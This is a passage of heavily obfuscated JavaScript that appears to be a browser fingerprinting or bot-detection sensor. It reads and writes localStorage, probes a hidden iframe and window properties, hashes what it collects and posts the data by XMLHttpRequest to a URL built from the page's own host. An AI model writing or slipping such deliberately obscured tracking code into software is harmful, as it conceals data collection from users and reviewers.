FVk=lT[Wf()[NY(TZ)](kTk,qO)][q4()[fY(d6)].apply(null,[WJ,n5,CR,WJ])][Wf()[NY(mTk)](kf,Ykk)](B0k);var wdk=lT[Wf()[NY(TZ)].apply(null,[kTk,qO])][q4()[fY(d6)].apply(null,[WJ,n5,ld,GR])][Wf()[NY(mTk)].call(null,kf,Ykk)](mzk);if(LY(Jzk,FVk)||hD(ZQk(FVk,wdk))){lT[Wf()[NY(TZ)](kTk,qO)][q4()[fY(d6)].call(null,WJ,n5,UR,jr)][QQ()[ZQ(npk)].apply(null,[UR,fH,kd,Dz])](B0k,Jzk);lT[Wf()[NY(TZ)].apply(null,[kTk,qO])][Yh(typeof q4()[fY(ld)],'undefined')?q4()[fY(mO)].apply(null,[vd,rsk,B3,Ic]):q4()[fY(d6)].apply(null,[WJ,n5,RO,sD])][QQ()[ZQ(npk)].apply(null,[hD({}),fH,GR,Dz])](mzk,lrk);}}}else if(Jtk){var Qdk=lT[Yh(typeof Wf()[NY(O3)],'undefined')?Wf()[NY(M2)](APk,pr):Wf()[NY(TZ)].call(null,kTk,qO)][q4()[fY(d6)].call(null,WJ,n5,Qd,n0)][Wf()[NY(mTk)].call(null,kf,Ykk)](mzk);if(Qdk&&Yh(Qdk,QQ()[ZQ(N3)](wz,I6,O3,vx))){lT[Wf()[NY(TZ)](kTk,qO)][q4()[fY(d6)].apply(null,[WJ,n5,hD(t6),t6])][Yh(typeof Wf()[NY(Mr)],cx('',[][[]]))?Wf()[NY(M2)].call(null,q1,lPk):Wf()[NY(ZJ)].call(null,WZ,Ez)](B0k);lT[Yh(typeof Wf()[NY(ZD)],cx([],[][[]]))?Wf()[NY(M2)](UPk,TLk):Wf()[NY(TZ)](kTk,qO)][q4()[fY(d6)](WJ,n5,qR,n0)][Wf()[NY(ZJ)].apply(null,[WZ,Ez])](mzk);Jzk=q4()[fY(br)](c5,Xv,jr,EI);lrk=OU(Or);}}}if(Jtk){Jzk=lT[Yh(typeof Wf()[NY(gEk)],cx('',[][[]]))?Wf()[NY(M2)].call(null,nCk,Mc):Wf()[NY(TZ)](kTk,qO)][LY(typeof q4()[fY(NJ)],cx([],[][[]]))?q4()[fY(d6)](WJ,n5,c5,KO):q4()[fY(mO)].apply(null,[UBk,Ckk,jZ,ZD])][Wf()[NY(mTk)].call(null,kf,Ykk)](B0k);lrk=lT[Wf()[NY(TZ)].call(null,kTk,qO)][Yh(typeof q4()[fY(rLk)],cx('',[][[]]))?q4()[fY(mO)](ZR,qV,qv,NR):q4()[fY(d6)](WJ,n5,Bd,WI)][Wf()[NY(mTk)].call(null,kf,Ykk)](mzk);if(hD(ZQk(Jzk,lrk))){lT[Wf()[NY(TZ)].apply(null,[kTk,qO])][q4()[fY(d6)](WJ,n5,lj,Vt)][Wf()[NY(ZJ)].apply(null,[WZ,Ez])](B0k);lT[LY(typeof Wf()[NY(kU)],cx('',[][[]]))?Wf()[NY(TZ)].call(null,kTk,qO):Wf()[NY(M2)](WI,Q0)][LY(typeof q4()[fY(CR)],cx([],[][[]]))?q4()[fY(d6)].apply(null,[WJ,n5,hD({}),hD(hD([]))]):q4()[fY(mO)](plk,JFk,M1,ww)][Yh(typeof Wf()[NY(bI)],cx('',[][[]]))?Wf()[NY(M2)](Ogk,zpk):Wf()[NY(ZJ)].apply(null,[WZ,Ez])](mzk);Jzk=q4()[fY(br)](c5,Xv,hD(t6),Rz);lrk=OU(g5[Or]);}}var wOk;return xU.pop(),wOk=ZQk(Jzk,lrk),wOk;};var hRk=function(m5k){xU.push(PAk);if(m5k[QQ()[ZQ(ww)].apply(null,[hD(hD(Or)),JZ,jt,ACk])](Pxk)){var g3k=m5k[Pxk];if(hD(g3k)){xU.pop();return;}var ftk=g3k[Wf()[NY(m0)](EU,Z3)](Yh(typeof QI()[s6(Lf)],cx([],[][[]]))?QI()[s6(Hw)].apply(null,[P3,vEk,Rd,kv,GFk,Jv]):QI()[s6(A1)](IV,Or,n0,sD,hj,Ic));if(C0(ftk[Wf()[NY(t6)].apply(null,[mX,T3])],nv)){Jzk=ftk[t6];lrk=ftk[g5[Or]];if(ZYk(dZ,[])){try{var O5k=xU.length;var wRk=hD(hD(hk));lT[Yh(typeof Wf()[NY(Mr)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[QCk,Vgk]):Wf()[NY(TZ)](BCk,qO)][q4()[fY(d6)](WJ,LX,kU,Ez)][Yh(typeof QQ()[ZQ(jZ)],cx('',[][[]]))?QQ()[ZQ(NR)](tt,D0,DR,mR):QQ()[ZQ(npk)].apply(null,[RO,AZ,nv,Dz])](B0k,Jzk);lT[Wf()[NY(TZ)].apply(null,[BCk,qO])][q4()[fY(d6)].apply(null,[WJ,LX,P3,hD(hD(t6))])][QQ()[ZQ(npk)].call(null,wJ,AZ,rO,Dz)](mzk,lrk);}catch(Z6k){xU.splice(Pc(O5k,Or),Infinity,PAk);}}}}xU.pop();};var X1k=function(tJk,ltk){xU.push(UJ);var qvk=M5k;var B5k=fck(ltk);var jtk=q4()[fY(br)](c5,jj,t6,rJ)[Wf()[NY(wJ)].call(null,Hh,fAk)](lT[Yh(typeof QQ()[ZQ(NR)],'undefined')?QQ()[ZQ(NR)].call(null,Jv,c5,t6,gsk):QQ()[ZQ(TZ)].call(null,hD(t6),pZ,hD({}),jD)][q4()[fY(hJ)](Clk,hAk,UO,Ez)][LY(typeof q4()[fY(kd)],cx('',[][[]]))?q4()[fY(bI)](dR,fBk,hD(hD([])),WJ):q4()[fY(mO)].apply(null,[Ic,E1,mr,jz])],In()[Kmk(Lf)].apply(null,[nv,Lf,G0,hD(hD(Or)),gTk,SJ]))[Wf()[NY(wJ)](Hh,fAk)](lT[QQ()[ZQ(TZ)].apply(null,[jO,pZ,jz,jD])][Yh(typeof q4()[fY(lj)],cx('',[][[]]))?q4()[fY(mO)](zD,qCk,MV,Rx):q4()[fY(hJ)](Clk,hAk,Rx,jZ)][p3()[Wt(ww)].call(null,lj,tt,s3,O7k,kU)],q4()[fY(dgk)](xI,Kf,Rd,kv))[Wf()[NY(wJ)](Hh,fAk)](tJk,p5()[zr(kU)](jD,xNk,Lf,lSk,qO))[Wf()[NY(wJ)](Hh,fAk)](qvk);if(B5k){jtk+=q4()[fY(q2)].apply(null,[vr,tCk,tt,Jv])[Wf()[NY(wJ)].call(null,Hh,fAk)](B5k);}var d1k=EZk();d1k[Yh(typeof p5()[zr(M1)],cx([],[][[]]))?p5()[zr(Or)].apply(null,[hD(hD(t6)),dkk,t6,g7k,rsk]):p5()[zr(mj)](hD(Or),gt,WI,Jr,NR)](Wf()[NY(rLk)].apply(null,[P4,M2]),jtk,hD(hD({})));d1k[QQ()[ZQ(hNk)].apply(null,[M6,Zj,UO,wJ])]=function(){xU.push(c5);jc(d1k[LY(typeof In()[Kmk(M3)],cx(LY(typeof q4()[fY(br)],cx('',[][[]]))?q4()[fY(br)].apply(null,[c5,XMk,P3,c5]):q4()[fY(mO)].call(null,bpk,DLk,Ic,hD(hD(Or))),[][[]]))?In()[Kmk(gD)].call(null,Hw,bI,kU,t6,f5,Fc):In()[Kmk(M3)](zsk,WI,jz,M6,cCk,q6)],qO)&&dtk&&dtk(d1k);xU.pop();};d1k[p3()[Wt(M6)](qv,NR,P9,Rgk,lj)]();xU.pop();};var N0k=function(Dzk){xU.push(x1);var Krk=jc(arguments[Wf()[NY(t6)](jG,T3)],Or)&&LY(arguments[Or],undefined)?arguments[Or]:hD(kL);var Nvk=jc(arguments[Yh(typeof Wf()[NY(G0)],cx([],[][[]]))?Wf()[NY(M2)](BO,mr):Wf()[NY(t6)](jG,T3)],nv)&&LY(arguments[nv],undefined)?arguments[nv]:hD([]);var S5k=new (lT[Yh(typeof Wf()[NY(MV)],cx([],[][[]]))?Wf()[NY(M2)](fQk,Z5):Wf()[NY(zv)](Q4,hO)])();if(Krk){S5k[LY(typeof q4()[fY(ww)],cx([],[][[]]))?q4()[fY(npk)].call(null,WFk,gw,hD(hD({})),A2):q4()[fY(mO)](dV,wz,qO,Z3)](Wf()[NY(qc)].call(null,RU,rgk));}if(Nvk){S5k[q4()[fY(npk)].call(null,WFk,gw,A2,kU)](Wf()[NY(NH)].call(null,EU,br));}if(jc(S5k[Wf()[NY(cCk)](pm,rI)],t6)){try{var E1k=xU.length;var K2k=hD(hD(hk));X1k(lT[Wf()[NY(A1)].call(null,mq,R2)][LY(typeof q4()[fY(lz)],cx([],[][[]]))?q4()[fY(KI)].call(null,V3,Nlk,Lf,hD(Or)):q4()[fY(mO)](UFk,rAk,qv,M6)](S5k)[q4()[fY(rJ)](P3,zU,hD(hD(t6)),hD(hD(Or)))](QQ()[ZQ(NJ)].call(null,hD(Or),qU,hD(t6),Tt)),Dzk);}catch(Bzk){xU.splice(Pc(E1k,Or),Infinity,x1);}}xU.pop();};var Afk=function(){return Jzk;};var fck=function(Jck){var pOk=null;xU.push(xpk);try{var U0k=xU.length;var tOk=hD(kL);if(Jck){pOk=rYk();}if(hD(pOk)&&ZYk(dZ,[])){pOk=lT[Wf()[NY(TZ)].apply(null,[Pgk,qO])][q4()[fY(d6)](WJ,Tq,hD(Or),hD(hD(Or)))][Wf()[NY(mTk)](lX,Ykk)](cx(MGk,A1k));}}catch(C0k){xU.splice(Pc(U0k,Or),Infinity,xpk);var Rzk;return xU.pop(),Rzk=null,Rzk;}var Xxk;return xU.pop(),Xxk=pOk,Xxk;};var fRk=function(R1k){xU.push(llk);var N5k=Pr(Vg,[Yh(typeof QQ()[ZQ(lj)],'undefined')?QQ()[ZQ(NR)].apply(null,[hD({}),RLk,qO,EFk]):QQ()[ZQ(gR)].call(null,jz,kh,jz,q2),PR(np,[R1k]),Wf()[NY(Xc)](kpk,dMk),R1k[Yh(typeof Wf()[NY(FEk)],cx('',[][[]]))?Wf()[NY(M2)](dpk,lEk):Wf()[NY(DR)](rkk,qD)]&&R1k[Wf()[NY(DR)].apply(null,[rkk,qD])][Wf()[NY(qR)].call(null,lW,xD)]?R1k[Wf()[NY(DR)](rkk,qD)][Wf()[NY(qR)].call(null,lW,xD)][Wf()[NY(t6)](Cf,T3)]:OU(Or),Wf()[NY(dgk)](kX,gEk),PR(BS,[R1k]),QQ()[ZQ(SI)](pr,lP,M2,TZ),Yh(v8k(R1k[Wf()[NY(q2)].call(null,Eq,FR)]),QQ()[ZQ(gD)].apply(null,[hD(hD(t6)),dpk,jO,wr]))?Or:t6,LY(typeof jv()[nO(Hw)],cx(Yh(typeof q4()[fY(M2)],cx('',[][[]]))?q4()[fY(mO)].call(null,EI,Q3,Wd,tt):q4()[fY(br)](c5,lh,br,hD(hD({}))),[][[]]))?jv()[nO(kU)](Or,t6,M1,ZMk,hD(Or)):jv()[nO(mO)](Dc,zPk,zqk,Y3,rO),PR(AT,[R1k]),QQ()[ZQ(nc)](M3,ILk,m0,IV),PR(tl,[R1k])]);var Cck;return xU.pop(),Cck=N5k,Cck;};var fxk=function(CRk){xU.push(kr);if(hD(CRk)||hD(CRk[LY(typeof QQ()[ZQ(hNk)],cx([],[][[]]))?QQ()[ZQ(cR)](mr,JY,UO,lD):QQ()[ZQ(NR)].apply(null,[lj,ld,lc,lPk])])){var lvk;return xU.pop(),lvk=[],lvk;}var V6k=CRk[QQ()[ZQ(cR)](hD({}),JY,R2,lD)];var vdk=ZYk(ZT,[V6k]);var gfk=fRk(V6k);var K5k=fRk(lT[Wf()[NY(TZ)].apply(null,[kkk,qO])]);var fvk=gfk[QQ()[ZQ(nc)](x5,j7k,Lf,IV)];var tfk=K5k[QQ()[ZQ(nc)].apply(null,[Rx,j7k,bI,IV])];var Wrk=q4()[fY(br)].call(null,c5,bx,kU,wR)[Wf()[NY(wJ)].apply(null,[dK,fAk])](gfk[Yh(typeof QQ()[ZQ(jt)],cx('',[][[]]))?QQ()[ZQ(NR)](lj,WLk,hD(hD(t6)),PH):QQ()[ZQ(gR)](kU,hK,jZ,q2)],QQ()[ZQ(NJ)](Bd,P4,Bd,Tt))[Wf()[NY(wJ)](dK,fAk)](gfk[Wf()[NY(Xc)](L1,dMk)],QQ()[ZQ(NJ)].call(null,qv,P4,ZD,Tt))[Wf()[NY(wJ)](dK,fAk)](gfk[QQ()[ZQ(SI)](n0,GK,B3,TZ)][Yh(typeof Wf()[NY(wR)],cx('',[][[]]))?Wf()[NY(M2)](E7k,Nkk):Wf()[NY(gt)](rK,Lv)](),Yh(typeof QQ()[ZQ(HV)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,qR,Y5,kv,Gn):QQ()[ZQ(NJ)](jt,P4,hD(hD(t6)),Tt))[Wf()[NY(wJ)](dK,fAk)](gfk[Wf()[NY(dgk)](Fq,gEk)],QQ()[ZQ(NJ)].apply(null,[G0,P4,nv,Tt]))[Yh(typeof Wf()[NY(SI)],cx('',[][[]]))?Wf()[NY(M2)](HMk,SH):Wf()[NY(wJ)].apply(null,[dK,fAk])](gfk[Yh(typeof jv()[nO(Or)],cx(q4()[fY(br)](c5,bx,hD(hD(Or)),kv),[][[]]))?jv()[nO(mO)](XO,ONk,tLk,gLk,l1):jv()[nO(kU)](gD,t6,M1,CTk,Dc)]);var Htk=q4()[fY(br)](c5,bx,jz,x5)[Yh(typeof Wf()[NY(sD)],cx([],[][[]]))?Wf()[NY(M2)](zsk,H3):Wf()[NY(wJ)].apply(null,[dK,fAk])](K5k[QQ()[ZQ(gR)](UR,hK,TZ,q2)],QQ()[ZQ(NJ)](Lv,P4,Bd,Tt))[Wf()[NY(wJ)](dK,fAk)](K5k[LY(typeof Wf()[NY(lj)],cx('',[][[]]))?Wf()[NY(Xc)](L1,dMk):Wf()[NY(M2)](EI,zsk)],Yh(typeof QQ()[ZQ(gR)],'undefined')?QQ()[ZQ(NR)].apply(null,[Eh,LH,tt,zNk]):QQ()[ZQ(NJ)].call(null,Dc,P4,hD({}),Tt))[Wf()[NY(wJ)](dK,fAk)](K5k[QQ()[ZQ(SI)](kv,GK,WJ,TZ)][Wf()[NY(gt)](rK,Lv)](),LY(typeof QQ()[ZQ(kU)],'undefined')?QQ()[ZQ(NJ)](pr,P4,t6,Tt):QQ()[ZQ(NR)].call(null,jz,jEk,hI,lTk))[Wf()[NY(wJ)].call(null,dK,fAk)](K5k[Wf()[NY(dgk)](Fq,gEk)],QQ()[ZQ(NJ)](c5,P4,l1,Tt))[Yh(typeof Wf()[NY(rJ)],cx([],[][[]]))?Wf()[NY(M2)](Llk,Tt):Wf()[NY(wJ)](dK,fAk)](K5k[jv()[nO(kU)].apply(null,[A1,t6,M1,CTk,lz])]);var nOk=fvk[Wf()[NY(vc)](Wx,n0)];var rtk=tfk[Wf()[NY(vc)](Wx,n0)];var Izk=fvk[Wf()[NY(vc)](Wx,n0)];var J2k=tfk[Wf()[NY(vc)].apply(null,[Wx,n0])];var J6k=q4()[fY(br)](c5,bx,mO,hD({}))[Wf()[NY(wJ)].call(null,dK,fAk)](Izk,q4()[fY(Mz)](UPk,TMk,UO,Rd))[LY(typeof Wf()[NY(WR)],cx('',[][[]]))?Wf()[NY(wJ)].call(null,dK,fAk):Wf()[NY(M2)](MTk,DBk)](rtk);var Ivk=q4()[fY(br)](c5,bx,WO,lj)[Wf()[NY(wJ)](dK,fAk)](nOk,Wf()[NY(npk)].apply(null,[Vj,Dc]))[Wf()[NY(wJ)].call(null,dK,fAk)](J2k);var GJk;return GJk=[Pr(Vg,[QQ()[ZQ(Dr)].apply(null,[hD({}),nZ,hD(hD(Or)),lz]),Wrk]),Pr(Vg,[GV()[mt(gD)](qO,WD,M6,hD([]),kv),Htk]),Pr(Vg,[QQ()[ZQ(T3)](qO,Bt,ZD,rD),J6k]),Pr(Vg,[Yh(typeof q4()[fY(NJ)],cx([],[][[]]))?q4()[fY(mO)](Kt,jAk,ZD,hD(Or)):q4()[fY(CO)].apply(null,[F0,mPk,Or,bI]),Ivk]),Pr(Vg,[QQ()[ZQ(Rc)](P3,LZ,Lf,c5),vdk])],xU.pop(),GJk;};var LRk=function(TOk){return bfk(TOk)||PR(EM,[TOk])||rxk(TOk)||PR(fE,[]);};var rxk=function(rck,D8k){xU.push(pPk);if(hD(rck)){xU.pop();return;}if(Yh(typeof rck,LY(typeof jv()[nO(NR)],cx(q4()[fY(br)].call(null,c5,X6,F0,t6),[][[]]))?jv()[nO(nv)](tt,[ld,Or],M2,Rsk,hD(hD(Or))):jv()[nO(mO)].apply(null,[kv,Wd,dAk,AAk,wJ]))){var N3k;return xU.pop(),N3k=PR(ng,[rck,D8k]),N3k;}var nJk=lT[Yh(typeof Wf()[NY(Dr)],cx([],[][[]]))?Wf()[NY(M2)](mAk,dD):Wf()[NY(mj)](WG,bX)][QQ()[ZQ(Eh)].apply(null,[TZ,kw,KO,kU])][LY(typeof Wf()[NY(wR)],cx('',[][[]]))?Wf()[NY(gt)](mf,Lv):Wf()[NY(M2)](DR,MFk)].call(rck)[q4()[fY(Dc)](f3,WCk,G0,kv)](tt,OU(Or));if(Yh(nJk,Wf()[NY(mj)](WG,bX))&&rck[Wf()[NY(Hw)](qq,B4)])nJk=rck[Yh(typeof Wf()[NY(hNk)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[Nc,Md]):Wf()[NY(Hw)].apply(null,[qq,B4])][q4()[fY(Lf)](wz,A7k,hD(hD([])),tt)];if(Yh(nJk,Wf()[NY(hNk)](X5,T6))||Yh(nJk,Wf()[NY(zv)].apply(null,[NBk,hO]))){var kck;return kck=lT[Wf()[NY(A1)].call(null,K4,R2)][LY(typeof q4()[fY(nR)],cx([],[][[]]))?q4()[fY(KI)].apply(null,[V3,LNk,Ic,lK]):q4()[fY(mO)](tLk,Ckk,jD,M2)](rck),xU.pop(),kck;}if(Yh(nJk,QQ()[ZQ(fV)].apply(null,[br,pBk,Qd,sr]))||new (lT[q4()[fY(nR)].apply(null,[mr,Sj,M3,M2])])(QQ()[ZQ(Fc)].apply(null,[Ic,XG,RO,gEk]))[QI()[s6(bX)].apply(null,[IV,NR,XO,hD([]),REk,gD])](nJk)){var F6k;return xU.pop(),F6k=PR(ng,[rck,D8k]),F6k;}xU.pop();};var bfk=function(G0k){xU.push(Hc);if(lT[Wf()[NY(A1)].call(null,Nw,R2)][p3()[Wt(GR)].call(null,B3,br,Dr,lBk,hD(hD(Or)))](G0k)){var Hvk;return xU.pop(),Hvk=PR(ng,[G0k]),Hvk;}xU.pop();};var B6k=function(){xU.push(p7k);try{var kVk=xU.length;var VOk=hD({});if(Gjk()||bZk()){var BJk;return xU.pop(),BJk=[],BJk;}var q3k=lT[LY(typeof Wf()[NY(cBk)],cx('',[][[]]))?Wf()[NY(TZ)](HNk,qO):Wf()[NY(M2)](TJ,Dsk)][QQ()[ZQ(TZ)].apply(null,[O3,WS,ww,jD])][QQ()[ZQ(Mz)].apply(null,[bI,YCk,HV,OD])](QQ()[ZQ(ZV)](hD(Or),XY,pr,Dpk));q3k[Wf()[NY(WR)](fFk,Y7k)][Yh(typeof QQ()[ZQ(cR)],cx([],[][[]]))?QQ()[ZQ(NR)](lK,Dpk,A1,fpk):QQ()[ZQ(dR)].call(null,bI,MG,M6,kI)]=Wf()[NY(Mz)](clk,Fc);lT[Wf()[NY(TZ)](HNk,qO)][QQ()[ZQ(TZ)].call(null,WJ,WS,Z3,jD)][Wf()[NY(CO)].call(null,fsk,qLk)][QQ()[ZQ(nsk)](A1,ONk,hD(t6),kv)](q3k);var nvk=q3k[QQ()[ZQ(cR)](M1,Hh,Hw,lD)];var q0k=PR(IC,[q3k]);var S1k=Pdk(nvk);var M2k=PR(Ms,[nvk]);q3k[LY(typeof Wf()[NY(Mr)],cx([],[][[]]))?Wf()[NY(Kz)](Nq,nR):Wf()[NY(M2)].apply(null,[Z2,hI])]=QQ()[ZQ(Dgk)](WI,KKk,GR,vLk);var nfk=fxk(q3k);q3k[q4()[fY(q0)](rJ,qq,F0,A2)]();var Dfk=[][Wf()[NY(wJ)](rf,fAk)](LRk(q0k),[Pr(Vg,[LY(typeof Wf()[NY(jz)],'undefined')?Wf()[NY(T5)].call(null,TJ,wr):Wf()[NY(M2)](wLk,SR),S1k]),Pr(Vg,[q4()[fY(Kz)](wI,KW,F0,lz),M2k])],LRk(nfk),[Pr(Vg,[Wf()[NY(kD)](WY,W0),q4()[fY(br)](c5,pG,M2,hD(hD([])))])]);var Lzk;return xU.pop(),Lzk=Dfk,Lzk;}catch(Tvk){xU.splice(Pc(kVk,Or),Infinity,p7k);var cOk;return xU.pop(),cOk=[],cOk;}xU.pop();};var Pdk=function(Kvk){xU.push(F3);if(Kvk[Yh(typeof Wf()[NY(jr)],cx([],[][[]]))?Wf()[NY(M2)](BXk,jmk):Wf()[NY(q2)](UP,FR)]&&jc(lT[LY(typeof Wf()[NY(FEk)],cx('',[][[]]))?Wf()[NY(mj)](dg,bX):Wf()[NY(M2)](vc,zqk)][q4()[fY(DR)].call(null,Rc,Of,A1,x0)](Kvk[Wf()[NY(q2)](UP,FR)])[LY(typeof Wf()[NY(nv)],'undefined')?Wf()[NY(t6)].call(null,PY,T3):Wf()[NY(M2)].call(null,nc,zPk)],t6)){var nxk=[];for(var b6k in Kvk[Yh(typeof Wf()[NY(KI)],cx('',[][[]]))?Wf()[NY(M2)].call(null,bD,GLk):Wf()[NY(q2)](UP,FR)]){if(lT[Wf()[NY(mj)].apply(null,[dg,bX])][QQ()[ZQ(Eh)].apply(null,[hD(hD([])),rX,jO,kU])][QQ()[ZQ(ww)](l1,HA,Ez,ACk)].call(Kvk[Wf()[NY(q2)](UP,FR)],b6k)){nxk[Wf()[NY(Eh)](AK,dR)](b6k);}}var xRk=FW(bUk(nxk[q4()[fY(rJ)].call(null,P3,D8,RO,hD({}))](QQ()[ZQ(NJ)].call(null,l1,xm,hJ,Tt))));var g1k;return xU.pop(),g1k=xRk,g1k;}else{var ZOk;return ZOk=Yh(typeof Wf()[NY(nsk)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[gCk,qO]):Wf()[NY(lj)].apply(null,[BU,Ix]),xU.pop(),ZOk;}xU.pop();};var x3k=function(){xU.push(GR);var c5k=QQ()[ZQ(gV)](jD,Vx,A2,ZD);try{var qtk=xU.length;var j8k=hD([]);var d3k=PR(EN,[]);var L0k=Yh(typeof q4()[fY(Eh)],cx([],[][[]]))?q4()[fY(mO)].call(null,HI,qJ,ld,hD([])):q4()[fY(T5)].apply(null,[gR,G0,jr,bX]);if(lT[Wf()[NY(TZ)](B3,qO)][q4()[fY(kD)].apply(null,[TZ,Fpk,Wd,hD(hD([]))])]&&lT[Wf()[NY(TZ)](B3,qO)][q4()[fY(kD)].call(null,TZ,Fpk,gt,hD(Or))][q4()[fY(Nc)].call(null,Lkk,bc,MV,V6)]){var stk=lT[Wf()[NY(TZ)](B3,qO)][q4()[fY(kD)](TZ,Fpk,hD(t6),P3)][q4()[fY(Nc)](Lkk,bc,WI,ZD)];L0k=q4()[fY(br)](c5,On,hD(hD(t6)),hD(t6))[LY(typeof Wf()[NY(ZD)],'undefined')?Wf()[NY(wJ)].apply(null,[tBk,fAk]):Wf()[NY(M2)](rBk,tLk)](stk[QQ()[ZQ(BLk)](jz,SFk,hD(hD(Or)),hNk)],QQ()[ZQ(NJ)].apply(null,[TZ,Rv,Bd,Tt]))[Wf()[NY(wJ)](tBk,fAk)](stk[Yh(typeof q4()[fY(Ic)],'undefined')?q4()[fY(mO)](GBk,V6,jt,rO):q4()[fY(gR)](Oz,REk,gD,bt)],QQ()[ZQ(NJ)](NR,Rv,hD(hD([])),Tt))[Wf()[NY(wJ)].call(null,tBk,fAk)](stk[LY(typeof Wf()[NY(Mz)],'undefined')?Wf()[NY(SI)](Apk,Clk):Wf()[NY(M2)](M2,Isk)]);}var Vxk=(LY(typeof q4()[fY(jO)],cx('',[][[]]))?q4()[fY(br)].call(null,c5,On,hD(hD(Or)),Qd):q4()[fY(mO)](lj,kr,qv,wI))[Wf()[NY(wJ)](tBk,fAk)](L0k,QQ()[ZQ(NJ)](pr,Rv,jO,Tt))[Wf()[NY(wJ)].call(null,tBk,fAk)](d3k);var IJk;return xU.pop(),IJk=Vxk,IJk;}catch(m8k){xU.splice(Pc(qtk,Or),Infinity,GR);var dzk;return xU.pop(),dzk=c5k,dzk;}xU.pop();};var h2k=function(){xU.push(DNk);var I3k=PR(hk,[]);var O2k=PR(gA,[]);var ffk=PR(hg,[]);var xzk=q4()[fY(br)](c5,UG,Dc,A2)[LY(typeof Wf()[NY(Rc)],cx([],[][[]]))?Wf()[NY(wJ)](Om,fAk):Wf()[NY(M2)].call(null,QPk,M6)](I3k,QQ()[ZQ(NJ)].call(null,A2,CU,bI,Tt))[Wf()[NY(wJ)].apply(null,[Om,fAk])](O2k,LY(typeof QQ()[ZQ(pr)],cx([],[][[]]))?QQ()[ZQ(NJ)].apply(null,[nD,CU,hD(t6),Tt]):QQ()[ZQ(NR)](M6,MCk,CR,wCk))[Wf()[NY(wJ)](Om,fAk)](ffk);var ddk;return xU.pop(),ddk=xzk,ddk;};var Ick=function(){xU.push(UEk);var ldk=function(){return PR.apply(this,[UT,arguments]);};var URk=function(){return PR.apply(this,[E,arguments]);};var w0k=function kxk(){xU.push(M2);var Yxk=[];for(var s3k in lT[Yh(typeof Wf()[NY(cR)],cx('',[][[]]))?Wf()[NY(M2)].call(null,mLk,C1):Wf()[NY(TZ)].call(null,DR,qO)][Wf()[NY(q2)].call(null,m7k,FR)][Wf()[NY(Rc)].apply(null,[QEk,Jt])]){if(lT[Wf()[NY(mj)].apply(null,[Xn,bX])][QQ()[ZQ(Eh)](hD(Or),nlk,Mr,kU)][QQ()[ZQ(ww)].call(null,ld,tpk,hD(hD(Or)),ACk)].call(lT[Wf()[NY(TZ)].call(null,DR,qO)][Yh(typeof Wf()[NY(jt)],'undefined')?Wf()[NY(M2)](Egk,MTk):Wf()[NY(q2)].apply(null,[m7k,FR])][Wf()[NY(Rc)](QEk,Jt)],s3k)){Yxk[Wf()[NY(Eh)](mZk,dR)](s3k);for(var C6k in lT[Wf()[NY(TZ)](DR,qO)][Wf()[NY(q2)].apply(null,[m7k,FR])][Yh(typeof Wf()[NY(tgk)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[rFk,nPk]):Wf()[NY(Rc)](QEk,Jt)][s3k]){if(lT[Wf()[NY(mj)].call(null,Xn,bX)][QQ()[ZQ(Eh)](hD(hD({})),nlk,WI,kU)][QQ()[ZQ(ww)](mO,tpk,hD(hD(t6)),ACk)].call(lT[Wf()[NY(TZ)].apply(null,[DR,qO])][Wf()[NY(q2)].call(null,m7k,FR)][Wf()[NY(Rc)](QEk,Jt)][s3k],C6k)){Yxk[Wf()[NY(Eh)](mZk,dR)](C6k);}}}}var Jrk;return Jrk=FW(bUk(lT[Yh(typeof jv()[nO(kd)],'undefined')?jv()[nO(mO)](kd,Ask,cAk,dV,hD([])):jv()[nO(TZ)](hI,kD,NR,qR,G0)][LY(typeof QQ()[ZQ(M6)],cx('',[][[]]))?QQ()[ZQ(OD)].call(null,gD,nCk,lz,LNk):QQ()[ZQ(NR)].apply(null,[wI,Llk,jr,Flk])](Yxk))),xU.pop(),Jrk;};if(hD(hD(lT[Wf()[NY(TZ)].apply(null,[Kc,qO])][Wf()[NY(q2)](xZ,FR)]))&&hD(hD(lT[Wf()[NY(TZ)].apply(null,[Kc,qO])][LY(typeof Wf()[NY(E2)],cx('',[][[]]))?Wf()[NY(q2)](xZ,FR):Wf()[NY(M2)](xCk,zEk)][Wf()[NY(Rc)].apply(null,[LQ,Jt])]))){if(hD(hD(lT[Wf()[NY(TZ)](Kc,qO)][Wf()[NY(q2)].apply(null,[xZ,FR])][Wf()[NY(Rc)].call(null,LQ,Jt)][LY(typeof q4()[fY(OJ)],'undefined')?q4()[fY(nc)](T6,V7k,hD(hD(Or)),A2):q4()[fY(mO)].apply(null,[Zpk,Q7k,br,lc])]))&&hD(hD(lT[Wf()[NY(TZ)](Kc,qO)][Wf()[NY(q2)](xZ,FR)][LY(typeof Wf()[NY(P3)],'undefined')?Wf()[NY(Rc)](LQ,Jt):Wf()[NY(M2)](Bt,vsk)][Wf()[NY(fV)](wG,hI)]))){if(Yh(typeof lT[LY(typeof Wf()[NY(Rw)],cx('',[][[]]))?Wf()[NY(TZ)](Kc,qO):Wf()[NY(M2)].call(null,O5,lNk)][Wf()[NY(q2)].apply(null,[xZ,FR])][Wf()[NY(Rc)](LQ,Jt)][q4()[fY(nc)].apply(null,[T6,V7k,Lv,NR])],Yh(typeof q4()[fY(br)],'undefined')?q4()[fY(mO)](qD,vkk,lK,ww):q4()[fY(mj)](P9,DS,F0,x0))&&Yh(typeof lT[Wf()[NY(TZ)](Kc,qO)][Wf()[NY(q2)](xZ,FR)][Wf()[NY(Rc)](LQ,Jt)][q4()[fY(nc)](T6,V7k,B3,br)],q4()[fY(mj)].call(null,P9,DS,hD(hD(t6)),t6))){var OJk=ldk()&&URk()?w0k():q4()[fY(Or)].apply(null,[dO,qh,hD(Or),Lf]);var S3k=OJk[Wf()[NY(gt)](Z4,Lv)]();var N2k;return xU.pop(),N2k=S3k,N2k;}}}var Bck;return Bck=QQ()[ZQ(N3)](UR,bh,wJ,vx),xU.pop(),Bck;};var Mvk=function(Yfk){xU.push(Sc);try{var n3k=xU.length;var IOk=hD([]);Yfk();throw lT[QQ()[ZQ(GR)].apply(null,[P3,tZ,nv,Vt])](S2k);}catch(ORk){xU.splice(Pc(n3k,Or),Infinity,Sc);var rJk=ORk[q4()[fY(Lf)].call(null,wz,MBk,hD(hD({})),n0)],zck=ORk[QQ()[ZQ(rJ)].call(null,hD(hD({})),cj,Eh,r3)],H8k=ORk[QQ()[ZQ(gTk)](hD(hD({})),th,hD([]),bn)];var Fck;return 